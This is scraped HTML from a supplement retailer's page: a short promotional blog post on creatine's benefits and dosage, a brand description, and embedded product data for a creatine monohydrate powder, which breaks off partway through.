gf-elm-center-xs gf-elm-left-sm" data-gemlang="en" data-exc=""><p>Why Creatine is the King of Supplements</p></div></div><div data-label="Row" data-key="row" id="r-1672865785084" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1672865785084" data-extraclass="" data-row-gap="0px"><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-12" id="c-1615180561308" data-id="1615180561308"><div data-label="Text Block" data-key="text-block" id="e-1672865785129" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785129"><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf-elm-left-lg gf-elm-left-xs gf_gs-text-paragraph-1" data-gemlang="en" data-exc=""><p>January 5,2023</p></div></div><div data-label="Text Block" data-key="text-block" id="e-1672866496189" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672866496189" style=""><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf-elm-left-xs gf_gs-text-paragraph-1 gf-elm-left-lg" data-gemlang="en" data-exc=""><p>Written&nbsp;By: Revolutionary Supplements Staff</p></div></div><div data-label="Text Block" data-key="text-block" id="e-1672867814708" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672867814708" style=""><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-right-xs" data-gemlang="en" data-exc=""><p><strong><i>Quick 3 min read</i></strong></p></div></div></div><div class="gf_column gf_col-lg-6 gf_col-md-6 gf_col-sm-6 gf_col-xs-12" id="c-1615180562475" data-id="1615180562475"><div data-label="Row" data-key="row" id="r-1672865785097" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1672865785097" data-layout-lg="4+8" data-extraclass="" data-layout-md="3+9" data-layout-sm="3+9" data-layout-xs="2+10" data-row-gap="0px"><div class="gf_column gf_col-lg-4 gf_col-xs-2 gf_col-md-3 gf_col-sm-3" id="c-1615456439700" data-id="1615456439700"><div data-label="Text Block" data-key="text-block" id="e-1672865785157" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785157" style=""><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-xs gf-elm-right-lg gf-elm-right-sm gf_gs-text-paragraph-1" data-gemlang="en" data-exc=""><p>Share:</p></div></div></div><div class="gf_column gf_col-lg-8 gf_col-xs-10 gf_col-md-9 gf_col-sm-9" id="c-1615456441338" data-id="1615456441338"><div data-label="Social Share" data-key="social-share" id="m-1672865785065" class="module-wrap" data-icon="eicon-social-icons" data-ver="1.0" data-id="1672865785065" style=""><div class="module gf_module-right gf_module-right-lg gf_module--md gf_module--sm gf_module-left-xs " data-modelink="auto" data-editlink="" data-btnlabel="none" data-sharein=""><a href="#" title="facebook" data-sharetext="Share" data-sharein="popup" class="gf_social gf_social-facebook" style="width: ; height: ; font-size: 12px; margin-right: 0px; background: none"><i class="fa fa-facebook" aria-hidden="true" style="color: #A3A3A3;"></i></a><a href="#" title="twitter" data-sharetext="Tweet" data-sharein="popup" class="gf_social gf_social-twitter" style="width: ; height: ; font-size: 12px; margin-right: 0px; background: none"><i class="fa fa-twitter" aria-hidden="true" style="color: #A3A3A3;"></i></a><a href="#" title="pinterest" data-sharetext="Pin it" data-sharein="popup" class="gf_social gf_social-pinterest" style="width: ; height: ; font-size: 12px; margin-right: 0px; background: none"><i class="fa fa-pinterest" aria-hidden="true" style="color: #A3A3A3;"></i></a><a href="#" title="email" data-sharetext="E-mail" data-sharein="self" class="gf_social gf_social-email" style="width: ; height: ; font-size: 12px; margin-right: 0px; background: none"><i class="fa fa-envelope-o" aria-hidden="true" style="color: #A3A3A3;"></i></a><a href="#" title="linkedin" data-sharetext="Share" data-sharein="popup" class="gf_social gf_social-linkedin" style="width: ; height: ; font-size: 12px; margin-right: 0px; background: none"><i class="fa fa-linkedin" aria-hidden="true" style="color: #A3A3A3;"></i></a></div></div></div></div></div></div><div data-label="Text Block" data-key="text-block" id="e-1672865785043" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785043"><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-justify-xs" data-gemlang="en" data-exc=""><p>Creatine is one of the most popular and widely used supplements on the market today. It’s been used by bodybuilders, athletes, gym-goers, and everyday people alike for building muscle, strength, and endurance. But what exactly is creatine, and how does it work? Read on to find out why creatine should become part of your supplement stack!</p><p><br></p><p><strong>What Is Creatine?</strong></p><p>Creatine is a naturally occurring compound found mainly in animal products such as red meat, poultry, and fish. It's also made in small amounts in our bodies from amino acids. Our bodies store creatine as phosphocreatine which is then used as an energy source during exercise. Supplementing with additional creatine helps increase our stores of phosphocreatine so that we can power through our workouts for longer periods of time without fatigue.&nbsp;</p><p><br></p><p><strong>Benefits of Creatine&nbsp;</strong></p><p>When it comes to supplementation, there are many benefits associated with taking creatine. One benefit is improved performance during high-intensity activities like weight training or sprinting. Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it.  Additionally, supplementing with creatine has also been linked to improved recovery time between sets and workouts which can help you squeeze every bit out of your workouts!&nbsp;</p><p><br></p><p>On top of enhancing physical performance and aiding muscle growth, some studies have suggested that taking creatine may also be beneficial for cognitive performance as well. In particular, one study found that taking creatine before completing memory tasks resulted in better overall performance than those who didn’t take the supplement beforehand. This could potentially make it useful for students or anyone looking for a mental edge in their profession or hobby projects!&nbsp;</p><p><br></p><p><strong>Dosage & Side Effects&nbsp;</strong></p><p>When it comes to dosage recommendation for creatine supplementation generally fall between 3-5g per day depending on your goals and diet habits as well as bodyweight. However if you are just starting out 5g seems to be the sweet spot when looking at safety vs effectiveness. As far as side effects go they tend to be mild if any at all with the most common being stomach discomfort but this can generally be managed by taking smaller doses spread throughout the day rather than all at once. Serious side effects are rare but it's always best to check with your doctor prior to adding any new supplements into your routine.&nbsp;&nbsp;</p><p><br></p><p>In conclusion, creatine has many potential benefits that could help you maximize your results at the gym whether you’re looking to build more muscle or enhance focus while studying. Just makes sure you ask your doctor first before&nbsp;using&nbsp;it!</p><p></p><p></p><p></p><p></p><p></p></div></div></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" id="r-1672865785105" class="gf_row gf_row-gap-30" data-icon="gpicon-row" data-id="1672865785105" data-extraclass="" data-row-gap="30px" data-layout-sm="12" data-layout-lg="12" data-layout-md="12" data-layout-xs="12"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1615181220555" data-id="1615181220555"><div data-label="Icon List" data-key="icon-list" id="m-1672865785079" class="module-wrap" data-icon="gpicon-iconlist" data-ver="1.0" data-id="1672865785079" style=""><div class="module gf_module-left gf_module-left-lg gf_module--md gf_module--sm gf_module--xs "><ul class="gf_icon-list"><li style="margin-bottom: 15px"><span class="gf-il-icon item-content" data-index="1" data-key="content" style="width: 45px"><div data-label="Image" data-key="image" id="e-1672865785057" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1672865785057" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-exc=""><img src="https://ucarecdn.com/8f09f402-a489-4448-b813-e8f188136ca9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" alt="" class="gf_image" data-gemlang="en" data-width="auto" data-height="auto" title="" natural-width="46" natural-height="46"></div></div></span><div class="gf-il-content item-content" data-index="1" data-key="content1" style="padding-left: 45px"><div data-label="Separator" data-key="separator" id="e-1672865785108" class="element-wrap" data-icon="gpicon-separator" data-ver="1.0" data-id="1672865785108"><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-align="left" data-exc=""><hr class="gf_separator"></div></div><div data-label="Text Block" data-key="text-block" id="e-1672865785023" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785023"><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf-elm-left-xs gf_gs-text-paragraph-1 gf-elm-left-lg" data-gemlang="en" data-exc=""><p>"Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it."</p></div></div><div data-label="Separator" data-key="separator" id="e-1672865785162" class="element-wrap" data-icon="gpicon-separator" data-ver="1.0" data-id="1672865785162" style=""><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-align="left" data-exc=""><hr class="gf_separator"></div></div></div></li></ul></div></div><div data-label="Row" data-key="row" id="r-1672865785139" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1672865785139" data-row-gap="0px" data-extraclass=""><div class="gf_col-lg-12 gf_column" id="c-1615513788215" data-id="1615513788215"><div data-label="Image" data-key="image" id="e-1672865785046" class="element-wrap" data-icon="gpicon-image" data-ver="1.0" data-id="1672865785046" data-resolution="3000x3000"><div class="elm gf-elm-center gf_elm-left-xs gf-elm-center-lg gf-elm-left-xs gf-elm-left-md gf-elm-left-sm" data-exc=""><img src="https://ucarecdn.com/8f09f402-a489-4448-b813-e8f188136ca9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" alt="" class="gf_image" data-gemlang="en" data-width="auto" data-height="auto" title="" natural-width="46" natural-height="46"></div></div><div data-label="Separator" data-key="separator" id="e-1672865785010" class="element-wrap" data-icon="gpicon-separator" data-ver="1.0" data-id="1672865785010"><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-xs gf-elm-left-sm" data-align="left" data-exc=""><hr class="gf_separator"></div></div><div data-label="Text Block" data-key="text-block" id="e-1672865785168" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785168"><div class="elm text-edit gf-elm-left gf-elm-left-lg gf-elm-left-md gf-elm-left-sm gf_gs-text-paragraph-1 gf-elm-left-xs" data-gemlang="en" data-exc=""><p>"Studies have shown that those who take creatine have increased their gains in lean body mass when compared to those who don’t supplement with it."</p></div></div><div data-label="Separator" data-key="separator" id="e-1672865785096" class="element-wrap" data-icon="gpicon-separator" data-ver="1.0" data-id="1672865785096" style=""><div class="elm gf-elm-center gf-elm-center-lg gf-elm-center-md gf-elm-center-sm gf-elm-center-xs" data-align="left" data-exc=""><hr class="gf_separator"></div></div></div></div><div data-label="Text Block" data-key="text-block" id="e-1672865785119" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785119"><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf-elm-left-xs gf_gs-text-paragraph-1 gf-elm-left-lg" data-gemlang="en" data-exc=""><p>About RevSupps Brand</p></div></div><div data-label="Text Block" data-key="text-block" id="e-1672865785016" class="element-wrap" data-icon="gpicon-textblock" data-ver="1" data-id="1672865785016"><div class="elm text-edit gf-elm-left gf-elm-left-md gf-elm-left-sm gf_gs-text-paragraph-1 gf-elm-left-lg gf-elm-left-xs" data-gemlang="en" data-exc=""><p>Revolutionary Supplements (RevSupps) is black owned supplement brand committed to providing its customers with the best and most effective sports nutritional supplements available. The company takes pride in sourcing quality products and sustainable ingredients without all the BS and fillers. With each product, they understand the importance of using natural ingredients that are designed to help your body recover and perform better. As they say “we believe in feeding our bodies from nature, not from a lab!”</p></div></div></div></div><!--gfsplit--><div data-label="Row" data-key="row" id="r-1672865785181" class="gf_row gf_row-gap-0" data-icon="gpicon-row" data-id="1672865785181" data-extraclass="" data-row-gap="0px" data-layout-sm="12" style="" data-layout-lg="12" data-layout-md="12" data-layout-xs="12"><div class="gf_column gf_col-lg-12 gf_col-md-12 gf_col-sm-12 gf_col-xs-12" id="c-1615196121877" data-id="1615196121877"><div data-label="Product" data-key="product" data-atomgroup="product" id="m-1672952682044" class="module-wrap" data-icon="gpicon-product" data-ver="3.1" data-id="1672952682044" data-assigned-ver="4" style="min-height: auto;"><div class="module" data-variant="auto" data-current-variant="40643664838821" style=""><form method="post" action="/cart/add" id="" accept-charset="UTF-8" class="AddToCartForm " enctype="multipart/form-data" data-productid="6996501332133"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input name="id" type="hidden" value="45655487709349" data-productid="6996501332133"><div data-index="1" class="item-content"><div class="module-wrap" id="m-1672952682044-0" data-id="1672952682044-0" data-label="(P) Image"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs" data-effect="default" data-pid="6996501332133" data-image-type="variant" data-default-variant="" data-select-text="" data-zoom-level="1.2" data-ori-size="1024x1024" data-displaytype="percentage" data-displayunit="%" data-badgemod="0"><div class="img-holder"><div class="gf_product-badge-anchor gf_pb_top-right hide"><div class="gf_badge-text-wrap gf_pb_sheild gf_gs-text-paragraph-2"><span>Sale Off </span></div></div><img class="gf_product-image gf_featured-image" src="//revsupps.com/cdn/shop/products/no-cap-monohydrate-creatine-33202836766885_1024x1024.png?v=1686705301" data-zoom="//revsupps.com/cdn/shop/products/no-cap-monohydrate-creatine-33202836766885_2048x2048.png?v=1686705301" alt="Revolutionary Supplements No Cap Monohydrate Creatine" natural-width="2000" natural-height="2000" width="2000" height="2000" data-width="60%" data-height="auto" style="width: 60%; height: auto"></div></div></div><div class="module-wrap" id="m-1672952682044-1" data-id="1672952682044-1" data-label="(P) Title"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="6996501332133"><h3 itemprop="name" class="product-single__title"><a href="/products/no-cap-mono-hydrate-creatine" class="gf_product-title gf_gs-text-heading-3">No Cap Creatine Monohydrate – Pure Muscle Fuel for Strength & Gains</a></h3></div></div><div class="module-wrap" id="m-1672952682044-2" data-id="1672952682044-2" data-label="(P) Price"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="6996501332133" data-round-decimals="0" data-round-to="99"><div class="gf_product-prices" data-oldformat="${{amount}}" data-oldcurrency="USD"><span class="gf_product-compare-price money gf_gs-text-paragraph-1" style="margin-right: 5px!important;display:none;" itemprop="price" data-price-compare-at=""></span><span class="gf_product-price money gf_gs-text-paragraph-1" itemprop="price" data-price="">$29.99</span></div></div></div><div class="module-wrap" id="m-1672952682044-3" data-id="1672952682044-3" data-label="(P) Cart Button"><div class="module gf_module-center gf_module-center-lg gf_module--md gf_module--sm gf_module--xs " data-pid="6996501332133" data-text="Add To Cart" data-soldouttext="Sold Out" data-ajaxcart="0" data-cbto="custom" data-editlink="" data-ajaxtext="Adding..." data-thankyoutext="Thank you!" data-successmessage="Added to cart! [cart label=View Cart] or [continue label=Continue Shopping]." data-continue="" data-effect="" data-ani="gf_ani-shakeLeftRight" data-interval="4000" data-stretch-lg="1" data-stretch-md="0" data-stretch-sm="0" data-stretch-xs="0"></button><button type="submit" name="add" class="gf_add-to-cart product-form-product-template button btn  gf_gs-button-cart-button gf_gs-button---large"><span class="AddToCartText">Add To Cart</span></button></div></div></div><div class="gf_clearfix"></div><script type="text/plain" class="product-json" id="product-json6996501332133">{"id":6996501332133,"title":"No Cap Creatine Monohydrate – Pure Muscle Fuel for Strength \u0026 Gains","handle":"no-cap-mono-hydrate-creatine","description":"\u003cdiv\u003e\u003cspan style=\"text-decoration: underline;\"\u003e60 SERVINGS PER CONTAINER \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003eNo Cap Creatine Monohydrate powder has no calories, added sugars or fillers.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003eHighly researched, Creatine Monohydrate has been shown to support muscle size, strength, and power when combined with high-intensity activities.\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003cstrong data-start=\"102\" data-end=\"145\"\u003eBenefits of No-Cap Monohydrate Creatine:\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col\u003e\n\u003cli data-start=\"87\" data-end=\"241\"\u003e\n\u003cp data-start=\"90\" data-end=\"241\"\u003e\u003cstrong data-start=\"90\" data-end=\"121\"\u003eSupports Increased Strength\u003c\/strong\u003e\u003cbr data-start=\"121\" data-end=\"124\"\u003eFormulated with pure Creatine Monohydrate to help enhance strength and performance during high-intensity workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"243\" data-end=\"405\"\u003e\n\u003cp data-start=\"246\" data-end=\"405\"\u003e\u003cstrong data-start=\"246\" data-end=\"277\"\u003ePromotes Lean Muscle Growth\u003c\/strong\u003e\u003cbr data-start=\"277\" data-end=\"280\"\u003eA proven supplement for muscle development, creatine helps fuel gains in lean mass when combined with consistent training.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"407\" data-end=\"579\"\u003e\n\u003cp data-start=\"410\" data-end=\"579\"\u003e\u003cstrong data-start=\"410\" data-end=\"440\"\u003eBoosts Power and Endurance\u003c\/strong\u003e\u003cbr data-start=\"440\" data-end=\"443\"\u003eHelps improve short bursts of power, allowing you to push harder and lift heavier during resistance training and explosive movements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"581\" data-end=\"727\"\u003e\n\u003cp data-start=\"584\" data-end=\"727\"\u003e\u003cstrong data-start=\"584\" data-end=\"622\"\u003eNo Fillers, No Sugars, No Calories\u003c\/strong\u003e\u003cbr data-start=\"622\" data-end=\"625\"\u003eDelivers clean, effective creatine with zero unnecessary ingredients—just pure performance support.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"729\" data-end=\"891\"\u003e\n\u003cp data-start=\"732\" data-end=\"891\"\u003e\u003cstrong data-start=\"732\" data-end=\"758\"\u003eUnflavored \u0026amp; Versatile\u003c\/strong\u003e\u003cbr data-start=\"758\" data-end=\"761\"\u003eEasily mixes into any pre-workout or post-workout drink without altering the taste—perfect for stacking with other supplements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"893\" data-end=\"1068\"\u003e\n\u003cp data-start=\"896\" data-end=\"1068\"\u003e\u003cstrong data-start=\"896\" data-end=\"915\"\u003eQuality Assured\u003c\/strong\u003e\u003cbr data-start=\"915\" data-end=\"918\"\u003eGMP certified, Made in the USA, 3rd Party Lab Tested, and manufactured in an FDA-approved facility for purity, potency, and safety.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eIncrease Strength:\u003c\/strong\u003e You work out to get stronger! \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap\u003c\/strong\u003e\u003c\/span\u003e harnesses the power of Creatine Monohydrate to support you as you reach your goals.*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003ePromotes Muscle Growth:\u003c\/strong\u003e Creatine is a legendary supplement for building muscle. \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap Creatine\u003c\/strong\u003e\u003c\/span\u003e highlights Creatine Monohydrate to optimize lean muscle growth.*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eComplements Other Muscle Building Products:\u003c\/strong\u003e \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap Creatine\u003c\/strong\u003e\u003c\/span\u003e comes unflavored, so you can mix it into your pre-workout or amino-recovery product to enhance results.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eGMP Certified -- Made in the USA -- 3rd Party Lab Tested -- Made in FDA Approved Facility\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan\u003eWarning: These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-08-23T13:28:44-05:00","created_at":"2021-08-23T13:16:32-05:00","vendor":"Revolutionary Supplements","type":"Pre-Workout","tags":["creatine","no cap","Post-Workout"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45655487709349,"title":"Power of Creatine Monohydrate","option1":"Power of Creatine Monohydrate","option2":null,"option3":null,"sku":"ROC609","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"No Cap Creatine Monohydrate – Pure Muscle Fuel for Strength \u0026 Gains - Power of Creatine Monohydrate","public_title":"Power of Creatine Monohydrate","options":["Power of Creatine Monohydrate"],"price":2999,"weight":850,"compare_at_price":null,"inventory_management":"shopify","barcode":"00860006067847","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":2549}],"price":2549,"compare_at_price":2999,"per_delivery_price":2549,"selling_plan_id":1316683941,"selling_plan_group_id":"0d07d5f8598f1a8caa0eb6bae94d7cb4556a7a0c"},{"price_adjustments":[{"position":1,"price":2549}],"price":2549,"compare_at_price":2999,"per_delivery_price":2549,"selling_plan_id":1316716709,"selling_plan_group_id":"0d07d5f8598f1a8caa0eb6bae94d7cb4556a7a0c"},{"price_adjustments":[{"position":1,"price":2699}],"price":2699,"compare_at_price":2999,"per_delivery_price":2699,"selling_plan_id":1317306533,"selling_plan_group_id":"0d07d5f8598f1a8caa0eb6bae94d7cb4556a7a0c"}]}],"images":["\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836766885.png?v=1686705301","\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202888868005.png?v=1686705301","\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836799653.png?v=1686705301","\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836734117.png?v=1686705301"],"featured_image":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836766885.png?v=1686705301","options":["Title"],"media":[{"alt":"Revolutionary Supplements No Cap Monohydrate Creatine","id":25624729485477,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836766885.png?v=1686705301"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836766885.png?v=1686705301","width":2000},{"alt":"Revolutionary Supplements No Cap Monohydrate Creatine","id":25624790859941,"position":2,"preview_image":{"aspect_ratio":1.071,"height":2063,"width":2209,"src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202888868005.png?v=1686705301"},"aspect_ratio":1.071,"height":2063,"media_type":"image","src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202888868005.png?v=1686705301","width":2209},{"alt":"Revolutionary Supplements No Cap Monohydrate Creatine","id":25624729190565,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836799653.png?v=1686705301"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836799653.png?v=1686705301","width":2000},{"alt":"Revolutionary Supplements | No Cap Monohydrate Creatine","id":25624729354405,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836734117.png?v=1686705301"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/revsupps.com\/cdn\/shop\/products\/no-cap-monohydrate-creatine-33202836734117.png?v=1686705301","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"0d07d5f8598f1a8caa0eb6bae94d7cb4556a7a0c","name":"Subscribe \u0026 Save","options":[{"name":"Deliver every","position":1,"values":["30 days","45 days","60 days"]}],"selling_plans":[{"id":1316683941,"name":"30 Day Subscription","description":"No Minimums, Cancel Anytime, Save Today!","options":[{"name":"Deliver every","position":1,"value":"30 days"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1316716709,"name":"45 Day Subscription","description":"No Minimums, Cancel Anytime, Save Today!","options":[{"name":"Deliver every","position":1,"value":"45 days"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":15}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":1317306533,"name":"60 Day subscription","description":"No Minimums, Cancel Anytime, Save Today!","options":[{"name":"Deliver every","position":1,"value":"60 days"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cdiv\u003e\u003cspan style=\"text-decoration: underline;\"\u003e60 SERVINGS PER CONTAINER \u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan class=\"a-list-item\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan class=\"a-list-item\"\u003eNo Cap Creatine Monohydrate powder has no calories, added sugars or fillers.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003eHighly researched, Creatine Monohydrate has been shown to support muscle size, strength, and power when combined with high-intensity activities.\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cstrong\u003e\u003cstrong data-start=\"102\" data-end=\"145\"\u003eBenefits of No-Cap Monohydrate Creatine:\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003col\u003e\n\u003cli data-start=\"87\" data-end=\"241\"\u003e\n\u003cp data-start=\"90\" data-end=\"241\"\u003e\u003cstrong data-start=\"90\" data-end=\"121\"\u003eSupports Increased Strength\u003c\/strong\u003e\u003cbr data-start=\"121\" data-end=\"124\"\u003eFormulated with pure Creatine Monohydrate to help enhance strength and performance during high-intensity workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"243\" data-end=\"405\"\u003e\n\u003cp data-start=\"246\" data-end=\"405\"\u003e\u003cstrong data-start=\"246\" data-end=\"277\"\u003ePromotes Lean Muscle Growth\u003c\/strong\u003e\u003cbr data-start=\"277\" data-end=\"280\"\u003eA proven supplement for muscle development, creatine helps fuel gains in lean mass when combined with consistent training.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"407\" data-end=\"579\"\u003e\n\u003cp data-start=\"410\" data-end=\"579\"\u003e\u003cstrong data-start=\"410\" data-end=\"440\"\u003eBoosts Power and Endurance\u003c\/strong\u003e\u003cbr data-start=\"440\" data-end=\"443\"\u003eHelps improve short bursts of power, allowing you to push harder and lift heavier during resistance training and explosive movements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"581\" data-end=\"727\"\u003e\n\u003cp data-start=\"584\" data-end=\"727\"\u003e\u003cstrong data-start=\"584\" data-end=\"622\"\u003eNo Fillers, No Sugars, No Calories\u003c\/strong\u003e\u003cbr data-start=\"622\" data-end=\"625\"\u003eDelivers clean, effective creatine with zero unnecessary ingredients—just pure performance support.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"729\" data-end=\"891\"\u003e\n\u003cp data-start=\"732\" data-end=\"891\"\u003e\u003cstrong data-start=\"732\" data-end=\"758\"\u003eUnflavored \u0026amp; Versatile\u003c\/strong\u003e\u003cbr data-start=\"758\" data-end=\"761\"\u003eEasily mixes into any pre-workout or post-workout drink without altering the taste—perfect for stacking with other supplements.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"893\" data-end=\"1068\"\u003e\n\u003cp data-start=\"896\" data-end=\"1068\"\u003e\u003cstrong data-start=\"896\" data-end=\"915\"\u003eQuality Assured\u003c\/strong\u003e\u003cbr data-start=\"915\" data-end=\"918\"\u003eGMP certified, Made in the USA, 3rd Party Lab Tested, and manufactured in an FDA-approved facility for purity, potency, and safety.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eIncrease Strength:\u003c\/strong\u003e You work out to get stronger! \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap\u003c\/strong\u003e\u003c\/span\u003e harnesses the power of Creatine Monohydrate to support you as you reach your goals.*\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003ePromotes Muscle Growth:\u003c\/strong\u003e Creatine is a legendary supplement for building muscle. \u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eNo Cap Creatine\u003c\/strong\u003e\u003c\/span\u003e highlights Creatine Monohydrate to optimize lean muscle 